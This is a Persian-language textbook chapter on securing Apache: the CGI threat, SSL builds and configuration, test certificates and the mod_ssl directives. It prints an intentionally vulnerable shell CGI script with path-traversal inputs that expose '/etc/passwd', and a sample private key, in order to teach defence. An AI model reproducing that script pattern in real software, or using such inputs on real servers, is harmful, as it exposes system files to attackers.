- هنگامي كه آپاچي شروع به اجرا ميكند، به شبكه وصل شده و كپيهاي زيادي را از خود ايجـاد مـي كند. اين كپيها به سرعت سطح كاربري خود را به يك كاربر امن تر كـاهش مـيدهنـد. در مثـال مـا (فصل دوم) كاربر مورد نظر، كاربر *webuser* از گروه *webgroup* است. فقط پردازه اصـلي بـا سـطح كاربري *root* باقي ميماند ولي پردازههاي جديد درخواستهاي شبكه را پاسخ ميدهند. پـردازه اصـلي هيچ گاه درخواستهاي شبكه را پاسخ نميدهد و فقط بر عملكرد پردازههـاي فرزنـد نظـارت دارد و در صورت نياز فرزند جديدي را ايجاد ميكند يا در صورت كاهش بار شبكه اجراي يكي را خاتمه ميدهد.
- خروجي به پوستهها به دقت بررسي براي وجود كاراكترهاي خطرناك بررسي ميشوند، ولي اين روش مساله را به طور كامل حل نميكند. نويسندگان اسكريپتهاي CGI هم بايد مواظب عدم وجـود رخنـه باشند.

براي مثال به اسكريپت ساده زير توجه كنيد:

**#!/bin/sh** 

**cat /somedir/\$1** 

مي توانيد فرض كنيد از اين اسكريپت براي نشان دادن محتواي فايلي است كـه كـاربر انتخـاب كـرده است. متأسفانه اين اسـكريپت داراي چنـد خطـا اسـت. بـارزترين آنهـا وقتـي اسـت كـه مقـدار \$1 برابـر "*passwd/etc../* "شود كه باعث مي شود كارگزار فايل *passwd/etc/* را نشان دهد! فرض كنيد اين خطا را برطرف شده ( كه تجربه نشان داده است كه كار سادهاي نيست)، آنگـاه مـساله ديگـري در كمـين اسـت مقدار \$1 برابر "*passwd/etc/ xx* "شود، آنگاه *xx/somedir/* و *passwd/etc/* هر دو نمايش داده خواهند شد. متأسفانه راه حل سريع و كاملي وجود نـدارد . بـه هـر حـال اطمينـان يـافتن از ايـن كـه وروديهـاي اسكريپت فقط شامل كاراكترهاي مورد نظر است نقطه شروع خيلي خوبي است.

كاربران داخلي مشكلات خودشان را دارند. مهمترين آنها اين است كه آنها اسـكريپتهـاي CGI بـراي صفحات خود مينويسند. در نصب معمولي آپاچي، كارگزار مجوزهاي كافي براي اجراي ايـن اسـكريپتهـا ندارد. اين مورد ميتواند توسط *suEXEC* حل شود كه در فصل ؟ به آن خواهيم پرداخت.

## **-9 -2 1 SSL با آپاچي 2v**

آپاچي از نسخه دوم از SSL به طور مستقيم پشتيباني ميكند و نيازي بـه اعمـال يـك وصـله اضـافي نيست. البته براي اين كار بايد OpenSSL را از http://www.openssl.org دريافت كنيد. هنگـام مراجعـه با اين سايت با هشدار زير مواجه ميشويد كه خواندني است:

PLEASE REMEMBER THAT EXPORT/IMPORT AND/OR USE OF STRONG CRYPTOGRAPHY SOFTWARE, PROVIDING CRYPTOGRAPHY HOOKS OR EVEN JUST COMMUNICATING TECHNICAL DETAILS ABOUT CRYPTOGRAPHY SOFTWARE IS ILLEGAL IN SOME PARTS OF THE WORLD. SO, WHEN YOU IMPORT THIS PACKAGE TO YOUR COUNTRY, DISTRIBUTE IT FROM THERE OR EVEN JUST EMAIL TECHNICAL SUGGESTIONS OR EVEN SOURCE PATCHES TO THE AUTHOR OR OTHER PEOPLE YOU ARE STRONGLY ADVISED TO PAY CLOSE ATTENTION TO ANY EXPORT/IMPORT AND/OR USE LAWS WHICH APPLY TO YOU. THE AUTHORS OF OPENSSL ARE NOT LIABLE FOR ANY VIOLATIONS YOU MAKE HERE. SO BE CAREFUL, IT IS YOUR RESPONSIBILITY.

حال به شاخه منبع آپاچي برميگرديم و آن را كاملاً خالي ميكنيم. در شاخه *apache/src/usr/* فايل *tar.beta28-\_0\_-2httpd* <sup>و</sup> شاخه *29\_0\_-2httpd* را داريم. شاخه را حذف كرده و آن را دوباره ميسازيم:

**rm -r httpd-2\_0\_28 tar xvf httpd-2\_0\_28-beta.tar cd httpd-2\_0\_28** 

براي ساخت مجدد آپاچي به همراه پشتيباني SSL:

**./configure --with-layout=GNU --enable-ssl --with-ssl=<path to ssl source> --prefix=/usr/local make make install** 

در نتيجه فايل اجرايي *httpd* در زيرشاخه *bin* تحت مسير Prefix ساخته ميشود.

چنــد فايــل FAQ) (پرســشهــاي متــداول و پاســخها) مفيــد در www.openssl.org/faq.html و .دارد وجود httpd.apache.org/docs-2.0/ssl/ssl\_faq.html

## **-9 -2 1-1 فايل پيكربندي**

در شاخه *2\_apache/ssl.site …*فايل پيكربندي مطابق ذيل وجود دارد:

```
تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد. 
User webserv 
Group webserv 
LogLevel notice 
LogFormat "%h %l %t \"%r\" %s %b %a %{user-agent}i %U" sidney 
#SSLCacheServerPort 1234 
#SSLCacheServerPath /usr/src/apache/apache_1.3.19/src/modules/ssl/gcache 
SSLSessionCache dbm:/usr/src/apache/apache_1.3.19/src/modules/ssl/gcache 
SSLCertificateFile 
/usr/src/apache/apache_1.3.19/SSLconf/conf/new1.cert.cert 
SSLCertificateKeyFile 
/usr/src/apache/apache_1.3.19/SSLconf/conf/privkey.pem 
SSLVerifyClient 0 
SSLSessionCacheTimeout 3600 
Listen 192.168.123.2:80 
Listen 192.168.123.2:443 
<VirtualHost 192.168.123.2:80> 
SSLEngine off 
ServerName www.butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/customers 
ErrorLog /usr/www/APACHE3/site.ssl/apache_2/logs/error_log 
CustomLog /usr/www/APACHE3/site.ssl/apache_2/logs/butterthlies_log sidney 
</VirtualHost> 
<VirtualHost 192.168.123.2:443> 
SSLEngine on 
ServerName sales.butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/salesmen 
ErrorLog /usr/www/APACHE3/site.ssl/apache_2/logs/error_log 
CustomLog /usr/www/APACHE3/site.ssl/apache_2/logs/butterthlies_log sidney 
<Directory /usr/www/APACHE3/site.virtual/htdocs/salesmen> 
AuthType Basic 
AuthName darkness 
AuthUserFile /usr/www/APACHE3/ok_users/sales 
AuthGroupFile /usr/www/APACHE3/ok_users/groups
```

```
Require group cleaners 
</Directory> 
</VirtualHost>
```
مقدار تعدادي از اين ديركتيوها بايد تغيير كند كه شايد كمي ملال آور باشـد. البتـه در دنيـاي واقعـي لازم نيست هر روز نسخه آپاچي را تغيير داد. تنها مورد عجيب آن است كه اگر SSLSessionCache بـه مقدار none) كه همان پيش فرض است) مقداردهي شود يا كاملاً حذف شود، مرورگر قادر به پيدا كـردن كارگزار نخواهد بود.

**-9 -2 2-1 متغيرهاي محيطي** 

اين ماجول اطلاعات زيادي درباره SSL و وضعيت فعلـي بـراي محيطهـاي SSI و CGI فـراهم مـيكنـد. متغيرها در جدول 1-7 ليست شدهاند. البته گفتني است كه براي رعايـت سـازگاري رو بـه عقـب، برخـي متغيرها با دو نام در دسترس هستند.

| <b>Variable</b>       | Value  | <b>Description</b>                                                             |
|-----------------------|--------|--------------------------------------------------------------------------------|
|                       | type   |                                                                                |
| HTTPS                 | flag   | از HTTPS استفاده می شود                                                        |
| SSL_PROTOCOL          | string | نسخه پروتکل SSL v3, TLS v1) SSL نسخه پروتکل                                    |
| SSL SESSION ID        | string | The hex-encoded SSL session ID                                                 |
| SSL CIPHER            | string | نام رمزنگاری به کار رفته                                                       |
| SSL CIPHER EXPORT     | string | True، اگر رمزنگاری مورد استفاده صادراتی باشد.                                  |
| SSL CIPHER USEKEYSIZE | number | تعداد بیتهای واقعی به کار رفته در رمزنگاری                                     |
| SLL CIPHER ALGKEYSIZE | number | تعداد بیتهای قابل استفاده در رمزنگاری                                          |
| SSL_VERSION_INTERFACE | string | $mod\_ssl$ نسخه برنامه                                                         |
| SSL_VERSION_LIBRARY   | string | نسخه برنامه OpenSSL                                                            |
| SSL_CLIENT_M_VERSION  | string | شماره نسخه گواهی <sup>۲۸</sup> کا <sub>ر</sub> فرما                            |
| SSL CLIENT M SERIAL   | string | شمارہ سریال گواھی کارفرما                                                      |
| SSL_CLIENT_S_DN       | string | Subject DN در گواهی کارفرما                                                    |
| SSL_CLIENT_S_DN_x509  | string | Component of client's Subject DN, where $x509$ is a component<br>of an X509 DN |
| SSL_CLIENT_I_DN       | string | DN تآیید کننده <sup>۲۹</sup> گواهی کا <sub>ر</sub> فرما                        |
| SSL CLIENT I DN x509  | string | Component of client's Issuer DN, where $x509$ is a component<br>of an X509 DN  |
| SSL CLIENT V START    | string | اعتبار گواهی کاربر (زمان شروع)                                                 |

جدول .1-7 متغيرهاي محيطي در آپاچي 2v براي SSL

Certificate<sup>28</sup><br>Issuer<sup>29</sup>

 $\overline{a}$ 



**-9 -2 2 ساخت يك گواهي آزمايشي** 

بدون در نظر گرفتن نسخه آپاچي مورد استفاده، شما نياز به يك گـواهي آزمايـشي داريـد . بـه شـاخه *src/ …*رفته و دستور زير را وارد كنيد:

**% make certificate** 

از شما درباره هويت و آدرس پرسشهايي ميشود:

ps > /tmp/ssl-rand; date >> /tmp/ssl-rand; RANDFILE=/tmp/ssl-rand /usr/local/ssl/ bin/openssl req -config ../SSLconf/conf/ssleay.cnf -new -x509 -nodes -out ../ SSLconf/conf/httpsd.pem -keyout ../SSLconf/conf/httpsd.pem; ln -sf httpsd.pem ../ SSLconf/conf/'/usr/local/ssl/bin/openssl x509 -noout -hash < ../SSLconf/conf/httpsd. pem'.0; rm /tmp/ssl-rand Using configuration from ../SSLconf/conf/ssleay.cnf Generating a 1024 bit RSA private key ...........++++++ ..........++++++ writing new private key to '../SSLconf/conf/httpsd.pem' ----- You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank

For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [GB]:**US** State or Province Name (full name) [Some-State]:**Nevada**  Locality Name (eg, city) []:**Hopeful City**  Organization Name (eg, company; recommended) []:**Butterthlies Inc**  Organizational Unit Name (eg, section) []:**Sales** server name (eg. ssl.domain.tld; required!!!) []:**sales.butterthlies.com** Email Address []:**sales@butterthlies.com** 

وروديهاي شما به صورت پررنگ (bold (در مثال بالا نشان داده شده است. تنها موردي كه بايد دقيـق وارد كنيد نام كارگزار است كه بايد نام دامنه كامل (FQDN (كارگزار را وارد كنيد. اين كار براي آن است كه كاربر بتواند وارسي كند كه آيا اين آدرس مطابق همان آدرسي است كه درخواسـت كـرده بـود . بـراي مشاهده نتيجه به شاخه بالا مراجعه كرده و به شاخه *conf/SSLConf/ …*مراجعه نماييد. شما بايد چيـزي شبيه ذيل ( و نه دقيقاً مانند آن) در فايل *pem.httpsd* مشاهده نماييد:

-----BEGIN RSA PRIVATE KEY-----

MIICXAIBAAKBgQDBpDjpJQxvcPRdhNOflTOCyQp1Dhg0kBruGAHiwxYYHdlM/z6k pi8EJFvvkoYdesTVzM+6iABQbk9fzvnG5apxy8aB+byoKZ575ce2Rg43i3KNTXY+ RXUzy/5HIiL0JtX/oCESGKt5W/xd8G/xoKR5Qe0P+1hgjASF2p97NUhtOQIDAQAB AoGALIh4DiZXFcoEaP2DLdBCaHGT1hfHuU7q4pbi2CPFkQZMU0jgPz140psKCa7I 6T6yxfi0TVG5wMWdu4r+Jp/q8ppQ94MUB5oOKSb/Kv2vsZ+T0ZCBnpzt1eia9ypX ELTZhngFGkuq7mHNGlMyviIcq6Qct+gxd9omPsd53W0th4ECQQDmyHpqrrtaVlw8 aGXbTzlXp14Bq5RG9Ro1eibhXId3sHkIKFKDAUEjzkMGzUm7Y7DLbCOD/hdFV6V+ pjwCvNgDAkEA1szPPD4eB/tuqCTZ+2nxcR6YqpUkT9FPBAV9Gwe7Svbct0yu/nny bpv2fcurWJGI23UIpWScyBEBR/z34El3EwJBALdw8YVtIHT9IlHN9fCt93mKCrov JSyF1PBfCRqnTvK/bmUij/ub+qg4YqS8dvghlL0NVumrBdpTgbO69QaEDvsCQDVe P6MNH/MFwnGeblZr9SQQ4QeI9LOsIoCySGod2qf+e8pDEDuD2vsmXvDUWKcxyZoV Eufc/qMqrnHPZVrhhecCQCsP6nb5Aku2dbhX+TdYQZZDoRE2mkykjWdK+B22C2/4 C5VTb4CUF7d6ukDVMT2d0/SiAVHBEI2dR8Vw0G7hJPY=

-----END RSA PRIVATE KEY-----

-----BEGIN CERTIFICATE-----

MIICvTCCAiYCAQAwDQYJKoZIhvcNAQEEBQAwgaYxCzAJBgNVBAYTAlVTMQ8wDQYD VQQIEwZOZXZhZGExFTATBgNVBAcTDEhvcGVmdWwgQ2l0eTEZMBcGA1UEChMQQnV0 dGVydGhsaWVzIEluYzEOMAwGA1UECxMFU2FsZXMxHTAbBgNVBAMTFHd3dy5idXR0 ZXJ0aGxpZXMuY29tMSUwIwYJKoZIhvcNAQkBFhZzYWxlc0BidXR0ZXJ0aGxpZXMu Y29tMB4XDTk4MDgyNjExNDUwNFoXDTk4MDkyNTExNDUwNFowgaYxCzAJBgNVBAYT AlVTMQ8wDQYDVQQIEwZOZXZhZGExFTATBgNVBAcTDEhvcGVmdWwgQ2l0eTEZMBcG A1UEChMQQnV0dGVydGhsaWVzIEluYzEOMAwGA1UECxMFU2FsZXMxHTAbBgNVBAMT FHd3dy5idXR0ZXJ0aGxpZXMuY29tMSUwIwYJKoZIhvcNAQkBFhZzYWxlc0BidXR0 ZXJ0aGxpZXMuY29tMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDBpDjpJQxv cPRdhNOflTOCyQp1Dhg0kBruGAHiwxYYHdlM/z6kpi8EJFvvkoYdesTVzM+6iABQ bk9fzvnG5apxy8aB+byoKZ575ce2Rg43i3KNTXY+RXUzy/5HIiL0JtX/oCESGKt5

W/xd8G/xoKR5Qe0P+1hgjASF2p97NUhtOQIDAQABMA0GCSqGSIb3DQEBBAUAA4GB AIrQjOfQTeOHXBS+zcXy9OWpgcfyxI5GQBg6VWlRlhthEtYDSdyNq9hrAT/TGUwd Jm/whjGLtD7wPx6c0mR/xsoWWoEVa2hIQJhDlwmnXk1F3M55ZA3Cfg0/qb8smeTx 7kM1LoxQjZL0bg61Av3WG/TtuGqYshpE09eu77ANLngp -----END CERTIFICATE-----

اين بيشتر يك گواهي غير معمولي است زيرا كليد خصوصي ما را با گواهي تركيب كرده اسـت. ممكـن است شما بخواهيد كه آنها را جدا كرده و كليد خـصوصي را تنهـا در اختيـار *root* قـرار دهيـد. همچنـين گواهي توسط خود ما امضا شده كه البته اين به خاطر آزمايـشي بـودن گـواهي اسـت . در دنيـاي واقعـي، تعدادي سازمانهاي معتبر وجود دارند كه گواهيها را امضا و تأييد ميكنند.

اين گواهي همچنين بدون گذرواژه است، در غير اين صـورت *httpsd* در هنگـام شـروع بـه كـار آن را خواهد پرسيد. به نظر ميرسد استفاده از گذرواژه ايده خوبي نباشد، زيرا مانع بالا آمدن كارگزار به صـورت خودكار ميشود ولي اگر ميخواهيد خودتان يك گواهي بسازيد كه شامل يك گذرواژه باشد، *Makefile* را ويرايش كرده، بخش ":certificate "را پيدا كرده و گزينه nodes –را حذف كنيد، و مانند قبل ادامه دهيد (توجه كنيد كه اگر *Configuration* را دوباره اجرا كرديد، *Makefile* را دوبـاره بايـد ويـرايش كنيـد). يـا ميتوانيد روال زير را دنبال كنيد كه ميتوانـد بـراي هنگـامي كـه از يكـي از CA هـا درخواسـت گـواهي ميكيند مفيد باشد. به *conf/SSLConf/ …*رفته و وارد كنيد:

**% openssl req -new -outform PEM> new.cert.csr ... writing new private key to 'privkey.pem' enter PEM pass phrase:** 

گذرواژه خود را وارد كرده و به پرسشها مانند قبل پاسخ دهيد. همچنـين از شـما درخواسـت گـذرواژه چالشي<sup>۳۰</sup> خواهد شد كه ما "swan" را به كار ميبـريم. در نتيجـه يـك درخواسـت گـواهي امـضا شـده<sup>۳۱</sup> (CSR (كه شامل گذرواژه و اطلاعات هويتي شما است كه با كليد خـصوصي شـما رمـز شـده اسـت. ايـن موارد براي گرفتن يك گواهي كارگزار لازمند. سپس اين درخواست را به يك CA طبق انتخـاب خودتـان مے فرستيد.

به هر حال اگر بخواهيد گذرواژه را براي راحتي در بالا آمدن آپاچي حذف كنيد، به صـورت زيـر عمـل كنيد:

**% openssl rsa -in privkey.pem -out privkey.pem**  البته بايد گذرواژه را نيز وارد كنيد. به هر صورت درخواست را به يـك درخواسـت امـضا شـده تبـديل مے كنيد:

 $\overline{a}$ 

Challenge password  $30$ <br>Certificate Signing Request  $31$ 

**% openssl x509 -in new1.cert.csr -out new1.cert.cert -req -signkey privkey.pem** 

همان طور كه قبلاً گفته شد، بهتر است مجوزهاي دسترسي به اين فايل را محدود به *root* كنيد: **chmod u=r,go= privkey.pem** 

شما اكنون يك نسخه امن آپاچي (*httpsd*(، يك گواهي (*cert.cert1.new* (و يك درخواست امضا شده گواهي (*csr.cert1.new* (و يك (*pem.privkey* (در اختيار داريد.

**-9 -2 3تهيه گواهي كارگزار**

اگر ميخواهيد يك گواهي معتبر تهيه كنيد، بايد به يكي از سازمانهاي زير مراجعه نماييد:

Resellers at http://resellers.tucows.com/products/ Thawte Consulting, at http://www.thawte.com/certs/server/request.html CertiSign Certificadora Digital Ltda., at http://www.certisign.com.br IKS GmbH, at http://www.iks-jena.de/produkte/ca/ BelSign NV/SA, at http://www.belsign.be Verisign, Inc. at http://www.verisign.com/guide/apache TC TrustCenter (Germany) at http://www.trustcenter.de/html/Produkte/TC\_Server/855.htm NLsign B.V. at http://www.nlsign.nl Deutsches Forschungsnetz at http://www.pca.dfn.de/dfnpca/certify/ssl/ 128i Ltd. (New Zealand) at http://www.128i.com Entrust.net Ltd. at http://www.entrust.net/products/index.htm Equifax Inc. at http://www.equifax.com/ebusinessid/ GlobalSign NV/SA at http://www.GlobalSign.net NetLock Kft. (Hungary) at http://www.netlock.net Certplus SA (France) at http://www.certplus.com

البته در ايران مي توانيد به شرك*ت امن افزار گستر شريف http://www.parssign.com م*راجعه نماييد.

## **-9 -2 4ذخيرهگاه نهاني نشستهاي سراسري**

SSL از يك كليد نشست براي امن كردن هر اتصال استفاده مي كند. در آغاز اتصال گواهيهـا بررسـي شده و روي كليد نشست توافق انجام ميشود (البته به علت استفاده از رمزنگاري كليد عمومي ايـن كليـد تنها در اختيار كارگزار و كارفرما است). اين يك فرآيند زمـانبر اسـت، بنـابراين SSL-Apache و كارفرمـا مي توانند براي استفاده مجدد از كليدهاي نشست توافق كنند. متأسفانه از آنجا كه آباچي از مدل اجرايـي چند-پردازهاي استفاده ميكند، تضميني وجود نـدارد كـه اتـصال بعـدي كارفرمـا از همـان پـردازه قبلـي استفاده كند. بنابراين لازم است كه اطلاعات نشست در يك ذخيرهگاه كـه بـر اختيـار همـه پـردازه هـاي

## **-9 -2 5 ديركتيوهاي SSL**

در اين بخش ديركتيوهاي SSL موجود در آپاچي 2v كه براي پيكربنـدي SSL لازم هـستند توضـيح داده ميشوند.

#### **SSLRequireSSL**

SSLRequireSSL Server config, .htaccess, virtual host, directory Apache v1.3, v2

اين ديركتيو نياز به SSL دارد و ميتواند در بخشهاي <Directory <براي حفاظـت از غيرفعـال شـدن سهوي SSL به كار رود. در صورت عدم استفاده از SSL با وجود اين ديركتيو، دسترسي منع ميشود.

#### **SSLSessionCacheTimeout**

SSLSessionCacheTimeout *time\_in\_seconds* Server config, virtual host Available in Apache v 1.3, v2

هنگامي كه براي اولين بار كارفرما به كارگزار متصل ميشود، كليد نشست توليد ميشود. اين ديركتيـو مدت زمان اعتبار اين كليد در ذخيرهگاه نهاني بر حسب ثانيه بيان ميكند. مقادير كمتر امـنتـر هـستند ولي باعث كندتر شدن ميشوند. زيرا پس از منقضي شدن كليد، بايد از نو كليدي توليـد شـود. بـه دلايـل متعدد سررسيدهاي يك ساعته كاملا امن هستند، به عنوان مثال:

SSLSessionCacheTimeout 3600

## **SSLCACertificatePath**

SSLCACertificatePath *directory* Server config, virtual host Available in Apache v 1.3, v2
اين ديركتيو مسير شاخهاي كه گواهيهاي CA ها نگهداري ميشود را مشخص ميكند. ايـن گواهيهـا بايد در قالب PEM باشند.

## **SSLCACertificateFile**

SSLCACertificateFile *filename* Server config, virtual host Available in Apache v 1.3, v2

اگر شما گواهيهـاي تأييـد شـده از طـرف تنهـا يـك CA را مـيپذيريـد، از ايـن ديركتيـو بـه جـاي SSLCACertificatePath براي مشخص كردن تنها فايل گواهي استفاده كنيد.

در آپاچي نسخه 2 با اين ديركتيو ميتوان فايلي كه شامل گواهي همه CA هاي مـورد قبـول اسـت را مشخص كرد. اين فايل به طور ساده الحاق شده فايلهاي مختلف گواهي در قالب PEM است.

#### **SSLCertificateFile**

SSLCertificateFile *filename* Config outside <Directory> or <Location> blocks Available in Apache v 1.3, v2

اين ديركتيو فايل حاوي گواهي شما را مشخص مي كنـد. ايـن فايـل بـا فرمـت  $\text{DER}^{32}$  و بـه صـورت ASCII كد شده است. اگر فايل با گذرواژه رمز شده باشد، گذرواژه پرسيده ميشود.

در آپاچي 2v اين فايل ميتواند به صورت انتخابي حاوي كليد خصوصي RSA و يـا DSA باشـد. ايـن ديركتيو ميتواند دو بار براي مشخص كردن گواهيهاي مبتني بر RSA و DSA به كار رود.

#### **SSLCertificateKeyFile**

SSLCertificateKeyFile *filename* Config outside <Directory> or <Location> blocks Available in Apache v 1.3, v2

اين ديركتيو كليد خصوصي گواهي شما را مشخص ميكند. اگر كليد با يك گواهي تركيب نشده باشد، از اين ديركتيو براي اشاره به فايل كليد استفاده كنيد . اگر نام فايل با / شروع ميشود، مسير را به صـورت

distinguished encoding rules  $32$ 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

مطلـق مـشخص مـي كنـد، در غيـر ايـن صـورت نـسبت بـه ناحيـه پـيشفـرض گـواهي كـه معمـولا .ميشود آدرسدهي ،است*> wherever you told ssl to install>/private* يا /*usr/local/ssl/private*

**مثالها** 

## **SSLCertificateKeyFile /usr/local/apache/certs/my.server.key.pem SSLCertificateKeyFile certs/my.server.key.pem**  در آپاچي 2v ميتوان اين ديركتيو را دو مرتبه براي مشخص كردن گـواهي هـاي مختلـف كـارگزار در مبتني بر RSA و DSA به صورت موازي، استفاده كرد.

## **SSLVerifyClient**

SSLVerifyClient *level* Default: 0 Server config, virtual host, directory, .htaccess Available in Apache v 1.3, v2

اين ديركتيو ميتواند هـم بـه ازاي كـارگزار يـا بـه ازاي شـاخه اسـتفاده شـود. در حالـت اول فرآينـد هويتشناسي كاربر را در هنگام برقراري اتصال كنترل ميكنـد. در حالـت دوم مـذاكره مجـدد را پـس از دريافت درخواست HTTPS و قبل از ارسال پاسخ اجبار ميكند. ايـن ديركتيـو آنچـه كـه از كـارگزاران انتظار ميرود را مشخص ميكند. در آپاچي 1.3v با عدد و در آپاچي 2v با كليد واژه مشخص ميشود:

'none'  $\mathsf{L}$  0

گواهي مورد نياز نيست.

'optional' L 1

كارفرما ممكن است گواهي معتبر ارائه كند.

2 يا 'require '

كارفرما بايد گواهي معتبر ارائه كند.

'optional\_no\_ca' يا 3

 كارفرما ممكن است گواهي معتبر ارائه كند، ولي لازم نيست كه از سوي يـك مركـز معتبـر (كـه كارگزار يک گواهي از آن نگهداري مي كند) تأييد شده باشد.

در عمل بيشتر سطوح 0 و 2 مفيد هستند.

## **SSLVerifyDepth**

SSLVerifyDepth *depth* Server config, virtual host Default (v2) 1 Available in Apache v 1.3, v2

در عمل يك گواهي كه از طرف يك CA تأييد ميشود، ممكن است كه اعتبار آن CA هـم منـوط بـه اعتبار يك CA ديگر باشد و همين طور تا يك گواهي ريشه . ايـن ديركتيـو حـداكثر طـول ايـن زنجيـر را مشخص ميكند. عكسالعمل كـارگزار در صـورت فراتـر رفـتن از طـول مـشخص شـده توسـط ديركتيـو SSLVerifyClient مشخص ميشود. معمولاً به گواهي هايي كه توسط CA هاي مورد اعتماد شما تأييـد شدهاند اعتماد داريد، بنابراين به طور پيشفرض طول آن برابر 1 است.

## **SSLPassPhraseDialog**

SSLPassPhraseDialog *type* Default: builtin Server config Apache v2 only

هنگام آغاز به كار آپاچي بايد چندين فايل گواهي و كليد خصوصي مربوط بـه كارگزارهـاي مجـازي را بخواند (به ديركتيوهاي SSLCertificateFile و SSLCertificateKeyFile مراجعه كنيد). فايلهـاي كليـد خصوصي معمولا رمز شده هستند و بنابراين آپاچي نياز به پرسيدن گذرواژه رمزگـشايي ايـن فايلهـا دارد . اين پرسش ميتواند به دو روش انجام شود كه با *type* مشخص ميشود:

builtin

اين مقدار پيشفرض است و از يك ديالوگ تعاملي در هنگام آغاز به كار اسـتفاده مـي كنـد. راهبـر بايد گذرواژه هر فايل رمز شده را وارد كند. از آنجايي كه ممكن است از يك گذرواژه يكسان بـراي همه فايلها استفاده شده باشد، سعي ميشود قبل از پرسيدن، گذرواژه قبلي براي فايلهـايي كـه بـاز نشدهاند، امتحان شود.

exec:/path/to/program

يك برنامه خارجي مشخص ميشود كه براي هر فايل رمز شده كليد خصوصي فراخـواني مـيشـود. اين برنامه با دو آرگومان فراخواني ميشـود ( اولـي servername:portnumber و دومـي RSA يـا DSA است)، كه كارگزار و الگوريتم مورد استفاده را مشخص مـي كننـد. سـپس ايـن برنامـه بايـد گذرواژه را در stdout چاپ كند. ايده اصلي آن است كه اين برنامه ابتدا بررسيهاي امنيتي را انجام داده تا مطمئن شود كه نفوذگري به سيستم حمله نكرده باشد . اگر ايـن بررسـيهـا موفقيـتآميـز بودند، گذرواژه مقتضي را ارائه ميكند. هر گذرواژه بر روي فايلهاي باز نشده كليد خصوصي امتحان ميشوند.

**مثال** 

**SSLPassPhraseDialog exec:/usr/local/apache/sbin/pp-filter** 

## **SSLMutex**

SSLMutex type Default: none BUT SEE WARNING BELOW! Server config Apache v2 only

اين ديركتيو سمافور (يا قفل چند كاربره) SSL را پيكربندي ميكند كه براي همگام سازي اعمال بين پردازههاي مختلف آپاچي استفاده ميشـود. ايـن ديركتيـو تنهـا در بخـش سراسـري پيكربنـدي كـارگزار ميتواند استفاده شود (يعني در پيكربندي مربوط به شاخهها يا كارگزارهاي مجـازي نمـيتوانـد اسـتفاده شود.).

انواع مختلف سمافور عبارتند از:

none

اين مقدار پيشفرض است كه به معني آن است كه اصلا از قفلي استفاده نشود . از آنجا كـه از ايـن قفل براي همگام سازي نوشتن در ذخيره گاه نهاني نشستهاي SSL استفاده ميشود، عدم اسـتفاده از قفل ممكن است باعث خراب شدن مقادير ذخيره گاه نهاني شود . بنابراين توصيه ميشود از ايـن گزينه استفاده نكنيد.

file:/path/to/mutex

از اين گزينه براي مشخص كردن يك فايل به عنوان قفل استفاده كنيد. هميـشه از سيـستم فايـل محلي براي *mutex/to/path/* استفاده كنيد و هيچ گاه فايلي را روي فايل سيستم NFS يا AFS به اين منظور استفاده نكنيد. هميشه PID پردازه اصلي آپاچي به نام فايل الحـاق مـي شـود. بنـابراين لازم نيست نگران منحصر بودن نام فايل باشيد.

sem

يك قفل سمافور كه در يونيكسهاي SysV وجود دارد ميتوانـد اسـتفاده شـود. در 32Win حتمـا بايد از اين گزينه استفاده شود.

**مثال** 

**SSLMutex file:/usr/local/apache/logs/ssl\_mutex** 

